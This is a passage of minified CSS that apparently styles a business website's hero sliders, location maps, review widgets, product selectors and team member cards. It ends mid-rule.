.slide{height:100%;overflow:hidden}.section-hero .slider-wrapper-images .slide .image-wrapper{z-index:0;position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.section-hero .slider-wrapper-images .slide picture{display:none}@media (min-width:1200px){.section-hero.tall:not(.form-bottom){min-height:650px}}@media (min-width:1200px){.section-hero.tall:not(.form-bottom) .hero-wrap{min-height:650px}}@media (min-width:1200px){.section-hero.tall:not(.form-bottom) .hero-wrap>.container-fluid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}}@media (min-width:1200px){.section-hero.tall:not(.form-bottom) .hero-wrap .slider-wrapper-text .slide{float:none;display:inline-block;vertical-align:middle}}.section-hero.short .hero-form{display:none}.section-hero.no-form .hero-form{display:none;opacity:0;visibility:hidden;pointer-events:none}@media (min-width:1200px){.section-hero.no-form .hero-form{display:block}}.section-hero:not(.form-bottom) .hero-content-wrapper{width:100%}@media (min-width:992px){.section-hero:not(.form-bottom) .hero-content-wrapper{width:95%}}@media (min-width:1200px){.section-hero:not(.form-bottom) .hero-content-wrapper{width:100%}}@media (min-width:768px){.section-hero.form-bottom{padding:0}}@media (min-width:768px){.section-hero.form-bottom .slider-wrapper-text{padding:60px 0 60px}}@media (min-width:992px){.section-hero.form-bottom .slider-wrapper-text{padding:60px 0 190px}}@media (min-width:1200px){.section-hero.form-bottom .slider-wrapper-text{padding:125px 0 210px}}@media (min-width:992px){.section-hero.form-bottom .offer-form{padding:24px calc(8.333333% + 15px)}}.section-hero.form-bottom .offer-form.light{background-color:transparent;background-image:linear-gradient(45deg,rgba(255,255,255,.65),rgba(222,222,222,.65))}@media (min-width:992px){.section-hero.form-bottom .hero-form{z-index:5;position:absolute;bottom:0;left:0;max-width:100%;width:100%;margin:0}.section-hero.form-bottom .hero-form .form-text-wrapper{width:100%;margin-bottom:3px;text-align:left}.section-hero.form-bottom .hero-form .form-text-wrapper *{display:inline-block;margin:0;font-size:1.8rem;font-weight:400;text-transform:uppercase}.section-hero.form-bottom .hero-form .form-text-wrapper .h1,.section-hero.form-bottom .hero-form .form-text-wrapper .heading1{text-transform:uppercase;font-weight:700}}.custom-map-iframe,.custom-map-iframe iframe{width:100%;height:100%;min-height:inherit}.gm-style-pbc[style*="opacity: 1"]{z-index:9!important}.gm-style-iw-d{max-height:none!important}.gm-style .gm-style-iw-c{max-height:none!important}.section-map{position:relative;width:100%}.section-map ::-webkit-scrollbar{width:15px;padding:2.5px}.section-map ::-webkit-scrollbar-track{background:0 0}.section-map ::-webkit-scrollbar-thumb{background:rgba(0,0,0,.25);border-radius:0;border:0}.section-map .location-map-wrapper{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.section-map .location-info-wrapper{width:100%;padding:40px;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}@media (min-width:768px){.section-map .location-info-wrapper{padding:50px}}@media (min-width:1200px){.section-map .location-info-wrapper{width:450px}}.section-map .tab-pane{overflow-y:auto;width:calc(100% + 20px);max-height:50vh;min-height:50vh;padding-right:20px;-webkit-transition:ease width .1s;transition:ease width .1s}.section-map .tab-pane.has-scrollbar{width:calc(100% + 35px)}.section-map .card{border:none;background-color:transparent}.section-map .card .card-header{cursor:pointer;margin:0;padding:12px 0 10px;background-color:transparent;font-weight:500;line-height:1.125em;letter-spacing:.0125em}.section-map .card .card-header .icon-toggle{position:absolute;top:7px;right:0;width:30px;height:30px;border-radius:50%}.section-map .card .card-header .icon-toggle span{position:absolute;top:13px;left:9px;width:12px;height:3px;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.section-map .card .card-header .icon-toggle .plus{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.section-map .card .card-header .icon-toggle .minus{-webkit-transform:rotateZ(0);transform:rotateZ(0)}.section-map .card .card-header[aria-expanded=true] .icon-toggle .minus,.section-map .card .card-header[aria-expanded=true] .icon-toggle .plus{-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}.section-map .card .card-body{padding:20px 0 20px 0}.section+.section-map-1.light{padding-top:0;padding-bottom:0}@media (min-width:1200px){.section+.section-map-1.light{padding-top:5em;padding-bottom:5em}}@media (min-width:768px){.section-map-1{padding-top:4em;padding-bottom:4em}}@media (min-width:992px){.section-map-1{padding-top:5em;padding-bottom:5em}}.section-map-1 .location-info-wrapper{min-height:calc(50vh + 100px)}.section-map-1 .locations-wrap{overflow-y:auto;overflow-x:hidden;max-height:50vh}.section-map-1 .location-item+.location-item{margin-top:30px}.section-map-1 .map-wrapper{position:relative;min-height:300px}.section-map-1 .map-wrapper .google-map{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.section-map-3 .google-map{min-height:300px}.section-map-3 .location-info-wrapper{min-height:60vh;width:100%;padding:2.5em 12%}@media (min-width:768px){.section-map-3 .location-info-wrapper{padding:4em 12%}}@media (min-width:992px){.section-map-3 .location-info-wrapper{padding:5em 12%}}.section-map-3 .locations-wrap{overflow-y:auto;overflow-x:hidden;max-height:65vh}.section-map-3 .location-item+.location-item{margin-top:30px}.reviews-wrapper{margin-top:3rem}.reviews-wrapper .reviews-slider{padding:1.5em;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}@media (min-width:480px){.reviews-wrapper .reviews-slider{padding:2em}}@media (min-width:992px){.reviews-wrapper .reviews-slider{padding:3em}}.reviews-wrapper .single-review .rating{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-size:2.5rem;letter-spacing:.075em;margin-bottom:1.8rem}.reviews-wrapper .single-review .review-excerpt{display:block;font-size:2.4rem;line-height:1.25em;font-weight:700;margin-bottom:10px}.reviews-wrapper .single-review .details{font-size:1.4rem;line-height:1.125em;letter-spacing:.025em;text-transform:uppercase}.reviews-wrapper .single-review .details .author{font-weight:700}.reviews-wrapper .single-review .details .location{opacity:.75}.aggregate-ratings{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;margin-bottom:.75em}@media (min-width:992px){.aggregate-ratings{height:auto;margin-top:.5em}}.aggregate-item{display:inline-block;width:46%;height:100%;min-height:170px;margin-right:2%;margin-bottom:.5em;margin-left:2%;padding:1.5em;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}.aggregate-item .link-aggregate i{display:none}@media (min-width:768px){.aggregate-item{width:31.3%;min-height:190px;margin-bottom:1em;margin-right:1%;margin-left:1%}}@media (min-width:992px){.aggregate-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:14.6%;min-height:180px}}.aggregate-label{margin-bottom:.5em;font-size:1.4rem;line-height:1em;font-weight:500;text-align:center;letter-spacing:.0325em;text-transform:uppercase}.aggregate-rating{margin-bottom:.125em;text-align:center;font-size:6rem;line-height:1em;letter-spacing:-.5rem}@media (min-width:480px){.aggregate-rating{font-size:7rem}}.aggregate-trust-img{display:block;width:auto;height:35px;width:80%;margin-right:auto;margin-left:auto}@media (min-width:992px){.aggregate-trust-img{height:70px;width:100%}}.trust-slider{padding-left:5rem;padding-right:5rem}.trust-slider .slide{float:none;display:inline-block;vertical-align:middle}.trust-row{margin-top:5px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.trust-img{width:82%;margin:auto;padding:10px 0;display:block;text-align:center}.trust-img img{max-height:60px;max-width:100%}@media (min-width:480px){.trust-img img{max-height:60px;max-width:100px}}@media (min-width:768px){.trust-img img{max-height:75px;max-width:125px}}.section-reviews{padding-top:3rem;padding-bottom:3rem}@media (min-width:992px){.section-reviews{padding-top:8rem;padding-bottom:8rem}}@media (min-width:768px){.section-reviews-1 .reviews-blurb{padding-right:10%}}.section-reviews-1 .slider-dots ul{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}@media (min-width:992px){.section-reviews-1 .slider-dots ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.section-reviews-2 .reviews-wrapper .single-review .rating{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.section-product-selector-1{padding:3em 5%}@media (min-width:1200px){.section-product-selector-1{padding:4.25em 4.33% 6em}}.section-product-selector-1.dark .slick-current .nav-number,.section-product-selector-1.dark .slick-current .nav-title{color:#fff}.section-product-selector-1 .slider-arrows{margin-left:-5px;margin-right:-5px}.section-product-selector-1 .slider-arrows button{margin:0 5px}.section-product-selector-1 .custom-arrow button:focus{opacity:1;-webkit-box-shadow:0 0 0 2px #fff;box-shadow:0 0 0 2px #fff}.section-product-selector-1 .navigation-wrapper{width:100%}@media (min-width:768px){.section-product-selector-1 .navigation-wrapper{width:40%}}@media (min-width:1200px){.section-product-selector-1 .navigation-wrapper{width:30%}}.section-product-selector-1 .navigation-slide{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;letter-spacing:.5px;cursor:pointer}.section-product-selector-1 .nav-number{width:50px;height:50px;margin-right:10px;padding-top:4px;border-radius:50%;background-color:transparent;font-size:2.4rem;font-weight:700}@media (min-width:768px){.section-product-selector-1 .nav-number{margin-right:20px}}.section-product-selector-1 .nav-title{font-size:1.8rem;font-weight:700;color:#00a3e7}.section-product-selector-1 .main-slider{width:100%}@media (min-width:768px){.section-product-selector-1 .main-slider{width:60%}}@media (min-width:1200px){.section-product-selector-1 .main-slider{width:70%}}.section-product-selector-1 .main-slide{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.section-product-selector-1 .product-text-wrap{width:100%;margin-top:20px}@media (min-width:768px){.section-product-selector-1 .product-text-wrap{margin-top:0;margin-bottom:0;padding-top:13px;padding-bottom:17px;padding-left:5%}}@media (min-width:1200px){.section-product-selector-1 .product-text-wrap{width:45%;padding-left:0;margin-right:5%}}.section-product-selector-1 .product-image{width:50%;height:auto;min-height:250px}@media (min-width:1200px){.section-product-selector-2 .inner-wrapper{min-height:400px}}.section-product-selector-2 .navigation-wrapper{width:100%;padding:2em 8.33%;background-image:-webkit-gradient(linear,left top,right top,from(rgba(10,22,34,.35)),to(transparent));background-image:linear-gradient(90deg,rgba(10,22,34,.35),transparent);text-align:center}@media (min-width:1200px){.section-product-selector-2 .navigation-wrapper{width:20%;padding:0;text-align:left}}.section-product-selector-2 .h2,.section-product-selector-2 .heading2{font-size:2.8rem;line-height:1.25em;font-weight:700;letter-spacing:0;text-transform:none;text-shadow:0 0 15px rgba(0,0,0,.25),0 0 30px rgba(0,0,0,.25)}@media (min-width:768px){.section-product-selector-2 .h2,.section-product-selector-2 .heading2{padding:1em .75em}}.section-product-selector-2 .navigation-ul{margin:0}.section-product-selector-2 .nav-item-li{display:block;width:100%}.section-product-selector-2 .nav-item{display:block;width:100%}.section-product-selector-2 .desktop-nav .nav-item-a{display:block;width:100%;padding:1em 1.5em 1em 3.2em;font-weight:500;letter-spacing:.05em;text-transform:uppercase;text-shadow:0 0 15px rgba(0,0,0,.25),0 0 30px rgba(0,0,0,.25)}.section-product-selector-2 .pro-custom-dropdown{max-width:100%;margin-left:auto;margin-right:auto}@media (min-width:768px){.section-product-selector-2 .pro-custom-dropdown{max-width:500px}}.section-product-selector-2 .custom-dropdown-select i{display:none}.section-product-selector-2 .nav-item-a{position:relative}.section-product-selector-2 .nav-item-a.active{color:#fff}.section-product-selector-2 .nav-item-a i{position:absolute;top:19px;left:24px;display:none;font-size:1.5rem;font-weight:900}@media (min-width:1200px){.section-product-selector-2 .nav-item-a i{display:block}}.section-product-selector-2 .main-wrapper{width:100%}@media (min-width:1200px){.section-product-selector-2 .main-wrapper{width:80%}}.section-product-selector-2 .tab-pane{height:100%;padding:2.5em 8.33%}@media (min-width:768px){.section-product-selector-2 .tab-pane{padding:6em 8.33%}}.section-product-selector-2 .slider-wrapper{margin-left:-15px;margin-right:-15px}@media (min-width:1200px){.section-product-selector-2 .slider-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:1200px){.section-product-selector-2 .slider-wrapper .slick-list{width:100%}}@media (min-width:1200px){.section-product-selector-2 .slider-wrapper .slick-track{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%!important;-webkit-transform:none!important;transform:none!important}}.section-product-selector-2 .slider-arrows.show-tablet .slick-hidden{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.section-product-selector-2 .slider-arrows.show-mobile.slick-hidden{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.section-product-selector-2 .sub-prod-item{margin-top:1.25em;margin-bottom:1.25em;text-align:center;text-shadow:0 0 10px #fff,0 0 30px #fff}@media (min-width:992px){.section-product-selector-2 .sub-prod-item{text-align:left}}.section-product-selector-2 .sub-prod-title{letter-spacing:0;text-transform:none}.section-product-selector-2 .sub-prod-link{font-size:1.3rem;line-height:1em;font-weight:600;text-transform:uppercase}.section-product-selector-3 .product-selector-intro{position:relative;top:0;left:0;display:inline-block;margin-bottom:-1em;padding:.5em 1em;line-height:1em;text-transform:uppercase;font-size:2.4rem}@media (min-width:768px){.section-product-selector-3 .product-selector-intro{position:absolute;right:0;left:auto;display:block;margin-bottom:0;font-size:3.8rem}}@media (min-width:1200px){.section-product-selector-3 .product-selector-intro{right:auto;left:0;padding:.5em .75em;font-size:4rem}}.section-product-selector-3 .slider-wrapper{margin-top:-1.5em}@media (min-width:768px){.section-product-selector-3 .slider-wrapper{margin-top:0}}.section-product-selector-3 .image-1{height:70%;max-height:390px}@media (min-width:1200px){.section-product-selector-3 .image-1{max-height:460px}}.section-product-selector-3 .image-2{height:100%}.section-product-selector-3 .product-text-wrap{padding:4.5em 10% 2em 10%}@media (min-width:768px){.section-product-selector-3 .product-text-wrap{padding:7em 10% 3em 10%}}@media (min-width:1200px){.section-product-selector-3 .product-text-wrap{padding:8em 10% 5em 10%}}.section-product-selector-3 .product-title{text-shadow:0 0 30px rgba(10,22,34,.5)}.section-product-selector-3 p{text-shadow:0 0 15px rgba(10,22,34,.5),0 0 30px #0a1622}.section-product-selector-3 .slider-arrows{margin-top:30px;margin-left:-10px}@media (min-width:768px){.section-product-selector-3 .slider-arrows{margin-top:32px}}.section-product-selector-3 .slider-arrows i{margin:0 10px}.section-product-selector-3 .slider-arrows button:focus{border:2px solid #fff;padding:8px}.section-product-selector-3 .slider-arrows button.slick-disabled{border:0 solid #fff!important;padding:0}.section-product-selector-4 .sub-prod-col{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;padding:1.25em 0 1em 3%;background-color:rgba(10,22,34,.85)}.section-product-selector-4 .top-bar{z-index:9;position:absolute;top:0;left:0;width:100%}.section-product-selector-4 .top-bar-title{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;max-width:250px;margin-right:4%;font-size:2rem;text-shadow:0 0 15px rgba(0,0,0,.5),0 0 30px rgba(0,0,0,.5)}.section-product-selector-4 .other-products-wrapper{width:100%;margin-top:-30px;margin-bottom:-30px;margin-left:-30px;overflow:hidden}.section-product-selector-4 .other-products-slider{padding-left:30px}.section-product-selector-4 .other-products-slider.no-sliding .slick-track{-webkit-transform:none!important;transform:none!important;min-width:100%}.section-product-selector-4 .other-products-slider .slide:not(.slick-current) .sub-prod-item{opacity:.65}.section-product-selector-4 .other-products-slider .slide:not(.slick-current) .sub-prod-item:hover{opacity:.8}.section-product-selector-4 .other-products-slider .slide:not(.slick-active) .sub-prod-item{opacity:0}.section-product-selector-4 .top-bar .slick-list,.section-product-selector-4 .top-bar .slick-track{overflow:visible}.section-product-selector-4 .sub-prod-item{cursor:pointer;margin-right:5%;margin-top:5px;margin-bottom:5px;padding-top:30px;padding-bottom:30px;text-shadow:0 0 15px rgba(0,0,0,.5),0 0 30px rgba(0,0,0,.75)}.section-product-selector-4 .sub-prod-img{width:60px;min-width:60px;height:60px;margin-right:.5em;border-radius:50%;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.5);box-shadow:0 0 30px 0 rgba(0,0,0,.5)}@media (min-width:1600px){.section-product-selector-4 .sub-prod-img{margin-right:1em}}.section-product-selector-4 .sub-prod-title{font-size:1.2rem;line-height:1em;font-weight:500;letter-spacing:.0325em}@media (min-width:1600px){.section-product-selector-4 .sub-prod-title{font-size:1.4rem}}.section-product-selector-4 .slider-nav{width:100%;height:100%;padding:1em 8.333333% .85em;background-color:rgba(10,22,34,.85)}@media (min-width:1200px){.section-product-selector-4 .slider-nav{padding:1.25em 5% 1em 5%;background-color:rgba(10,22,34,.45)}}.section-product-selector-4 .main-slide{height:100%;padding-top:7em;padding-bottom:2em}@media (min-width:768px){.section-product-selector-4 .main-slide{padding-top:8em;padding-bottom:3em}}@media (min-width:1200px){.section-product-selector-4 .main-slide{min-height:700px;padding-top:3em}}.section-product-selector-5{padding-top:4.5rem;padding-bottom:4.5rem}@media (min-width:992px){.section-product-selector-5{padding-top:9rem;padding-bottom:9rem}}.section-product-selector-5 .intro-text h2,.section-product-selector-5 .intro-text p{text-shadow:0 0 30px rgba(0,0,0,.35)}.section-product-selector-5 .slider-wrapper{width:100%;margin-top:30px}.section-product-selector-5 .slider-wrapper .slick-list,.section-product-selector-5 .slider-wrapper .slick-track{width:100%}.section-product-selector-5 .slider-wrapper .slider-arrows{margin-top:30px}.section-product-selector-5 .service-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;padding:3rem 0;border-style:solid;border-width:0 0 2px}@media (min-width:768px){.section-product-selector-5 .service-box{padding:4rem 0}}@media (min-width:992px){.section-product-selector-5 .service-box{-webkit-box-flex:0;-webkit-flex:0 1 24%;-ms-flex:0 1 24%;flex:0 1 24%;padding:5.6rem 0}}.section-product-selector-5 .service-box i{font-size:5rem;margin-bottom:1.6rem;text-shadow:0 0 30px rgba(0,0,0,.5)}.section-product-selector-5 .service-box .h6,.section-product-selector-5 .service-box .heading6{text-transform:none;text-shadow:0 0 30px rgba(0,0,0,.5);padding:0 10px}.section-product-selector-5 .service-box:nth-child(1),.section-product-selector-5 .service-box:nth-child(3),.section-product-selector-5 .service-box:nth-child(5),.section-product-selector-5 .service-box:nth-child(7){border-top:none;border-left:none}.section-product-selector-5 .service-box:nth-child(7),.section-product-selector-5 .service-box:nth-child(8){border-bottom:none}@media (min-width:992px){.section-product-selector-5 .service-box:nth-child(1),.section-product-selector-5 .service-box:nth-child(5){border-left:none}.section-product-selector-5 .service-box:nth-child(4),.section-product-selector-5 .service-box:nth-child(8){border-right:none}.section-product-selector-5 .service-box:nth-child(5),.section-product-selector-5 .service-box:nth-child(6),.section-product-selector-5 .service-box:nth-child(7),.section-product-selector-5 .service-box:nth-child(8){border-bottom:none}}.section-product-selector-5 .slide{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.section-product-selector-5 .slide.slide-count-2 .box-count-1,.section-product-selector-5 .slide.slide-count-2 .box-count-2{border-bottom:none}.section-product-selector-5 .slide.slide-count-3 .box-count-3{border-bottom:none}.section-product-selector-5 .slide.slide-count-4 .box-count-3,.section-product-selector-5 .slide.slide-count-4 .box-count-4{border-bottom:none}.section-product-selector-5 .slide.slide-count-5 .box-count-5{border-bottom:none}.section-product-selector-5 .slide.slide-count-6 .box-count-5,.section-product-selector-5 .slide.slide-count-6 .box-count-6{border-bottom:none}.section-product-selector-5 .slide.slide-count-7 .box-count-7{border-bottom:none}@media (min-width:992px){.section-product-selector-5 .slide .box-count-1,.section-product-selector-5 .slide .box-count-2,.section-product-selector-5 .slide .box-count-3,.section-product-selector-5 .slide .box-count-4{border-bottom:none}.section-product-selector-5 .slide.slide-count-2 .box-count-1{border-right:none;border-left:none;border-top:none}.section-product-selector-5 .slide.slide-count-2 .box-count-2{border-right:none;border-top:none}.section-product-selector-5 .slide.slide-count-5 .box-count-5{margin-top:20px;border-top:none}.section-product-selector-5 .slide.slide-count-6 .box-count-5{margin-top:20px;border-left:none;border-top:none}.section-product-selector-5 .slide.slide-count-6 .box-count-6{margin-top:20px;border-right:none;border-top:none}.section-product-selector-5 .slide.slide-count-7 .box-count-5{margin-top:20px;border-left:none;border-top:none}.section-product-selector-5 .slide.slide-count-7 .box-count-6{margin-top:20px;border-top:none}.section-product-selector-5 .slide.slide-count-7 .box-count-7{margin-top:20px;border-right:none;border-top:none}}.section-product-selector-5 a.service-box:active,.section-product-selector-5 a.service-box:focus,.section-product-selector-5 a.service-box:hover{background-color:rgba(0,0,0,.25)}.section-product-selector .col-md-3.justify-content-xl-end{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.section-sticky-nav{position:fixed;z-index:9;left:0;top:0;opacity:0;width:100%;padding-top:0;padding-bottom:0;pointer-events:none;-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all .5s ease;transition:all .5s ease}.section-sticky-nav.has-scrolled{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:all}.sticky-2 .section-nav-main{padding-top:1em;padding-bottom:1em}.sticky-2 .site-branding a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}@media (min-width:768px){.sticky-2 .site-branding a img{max-width:240px;max-height:45px}}.sticky-2 .offer-text{margin:0;text-transform:none}.sticky-2 .phone-burger-col{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;margin-bottom:-5px}.sticky-2 .hamburger-wrapper.circle-icon{-webkit-transform:scale(.8);transform:scale(.8)}.sticky-2 form{margin-top:.75em}.section-team{position:relative;padding-top:2em;padding-bottom:2em}@media (min-width:768px){.section-team{padding-top:3em;padding-bottom:3em}}@media (min-width:992px){.section-team{padding-top:5em;padding-bottom:5em}}.section-team .team-intro{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;margin-bottom:3.2rem}@media (min-width:1200px){.section-team .team-intro.style-inline{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-align:left}.section-team .team-intro.style-inline .button-group{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.section-team .section-title{font-size:2.8rem;line-height:1.25em;font-weight:700}@media (min-width:480px){.section-team .section-title{font-size:3.2rem}}@media (min-width:768px){.section-team .section-title{font-size:4rem}}.section-team .slider-wrapper{width:100%}.section-team .slider-arrows{display:none}@media (min-width:1200px){.section-team .slider-arrows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.section-team .slide:focus .more-info,.section-team .slide:hover .more-info,.section-team a.team-member:focus .more-info,.section-team a.team-member:hover .more-info{opacity:1}.section-team .team-member{position:relative;display:block;opacity:1;width:200px;max-width:100%;margin:0 auto;padding:0 3px;text-align:center;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-backface-visibility:hidden}@media (min-width:992px){.section-team .team-member{width:250px}}.section-team .headshot{position:relative;margin-bottom:15px;overflow:visible}.section-team .headshot:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;background-color:#000;-webkit-transition:all .3s ease;transition:all .3s ease}.section-team .headshot .inner{height:0;padding-bottom:100%;background-position:50% top}.section-team .name{margin-bottom:5px;font-size:2.4rem;line-height:1.25em;font-weight:700}.section-team .title{font-size:1.2rem;line-height:1.125em;font-weight:600;letter-spacing:.025em;text-transform:uppercase}.section-team .more-info{position:absolute;z-index:2;opacity:0;bottom:0;right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;font-size:3.6rem;-webkit-transition:all .4s ease;transition:all .4s ease}.section-team .more-info:after{content:'\f067';font-family:'Font Awesome 5 Pro';font-weight:700}.section-team.display-type-list .slider-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.section-team.display-type-list .slide{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;margin-bottom:30px}.section-team.display-type-list .slider-arrows{display:none}.team-member-style-1 .headshot .inner,.team-member-style-2 .headshot .inner{border-radius:50%;overflow:hidden}.team-member-style-1 .more-info,.team-member-style-2 .more-info{border-radius:50%;overflow:hidden}.team-member-style-2 .more-info,.team-member-style-4 .more-info{overflow:hidden;opacity:0;width:100%;height:100%}.team-member-style-1 .more-info,.team-member-style-3 .more-info{width:60px;height:60px;-webkit-box-shadow:0 0 0 3px #fff;box-shadow:0 0 0 3px #fff;font-size:2.4rem}.team-member-style-3 .headshot{overflow:hidden}.team-member-style-5.light .team-content{border-top:3px solid #fff}.team-member-style-5 .team-member{width:95%;padding:0}.team-member-style-5 .team-member:focus,.team-member-style-5 .team-member:hover{opacity:.75}.team-member-style-5 .more-info{display:none}.team-member-style-5 .team-content{z-index:99;position:absolute;left:0;top:auto;right:0;bottom:0;width:100%;padding:.75em 1em 1em;border-top:none;background-image:linear-gradient(45deg,rgba(255,255,255,.85),rgba(255,255,255,.65))}.shortcode-team-members .section-team .team-member{width:100%}.section-why-choose .box{height:calc(100% - 30px);margin:15px;padding:4rem}.section-why-choose .box h5{margin-bottom:5px;font-size:2.4rem}@media (min-width:768px){.section-why-choose .box h5{font-size:2.2rem}}@media (min-width:992px){.section-why-choose .box h5{font-size:2.4rem}}.section-why-choose .box i{margin-bottom:1.75rem;font-size:3.5rem;line-height:1em}.section-why-choose .box .bg-image{height:200px;margin-bottom:1.6rem}.section-why-choose .box a{margin-top:5px}.section-why-choose-1{padding-top:3em;padding-bottom:3em}@media (min-width:1200px){.section-why-choose-1{padding-top:6em;padding-bottom:6em}}.section-why-choose-1 .card-wrapper{width:100%}@media (min-width:1200px){.section-why-choose-1 .card-wrapper{width:50%}}.section-why-choose-1 .slider-arrows{width:13%}.section-why-choose-1 .slider-wrapper{width:calc(100% + 40px);margin-left:-20px;margin-right:-20px;margin-bottom:-20px;margin-top:-20px}@media (min-width:768px){.section-why-choose-1 .slider-wrapper{width:calc(87% + 30px);margin-left:-15px;margin-right:-15px;margin-bottom:0;margin-top:0}}@media (min-width:768px){.section-why-choose-1 .slick-slide{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px){.section-why-choose-1 .slick-slide.slick-active>div{padding-right:10px;padding-left:15px}}@media (min-width:1200px){.section-why-choose-1 .slick-slide.slick-active>div{padding-right:15px}}@media (min-width:768px){.section-why-choose-1 .slick-slide.slick-active+.slick-active>div{padding-left:10px;padding-right:15px}}@media (min-width:1200px){.section-why-choose-1 .slick-slide.slick-active+.slick-active>div{padding-left:15px}}.section-why-choose-1 .slick-slide:not(.slick-active)>div{opacity:0}@media (min-width:768px){.section-why-choose-1 